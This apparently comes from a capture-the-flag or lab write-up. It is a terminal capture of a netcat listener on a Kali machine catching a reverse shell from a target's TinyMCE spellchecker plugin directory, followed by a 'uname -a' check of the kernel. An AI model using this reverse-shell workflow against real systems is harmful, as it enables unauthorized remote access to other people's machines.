 ┌──(dkvv㉿kali)-[~/Desktop]
└─$ rlwrap nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.17.42.147] from (UNKNOWN) [10.10.207.21] 47840
bash: cannot set terminal process group (1067): Inappropriate ioctl for device
bash: no job control in this shell
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ uname -a
uname -a
Linux ubuntu 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$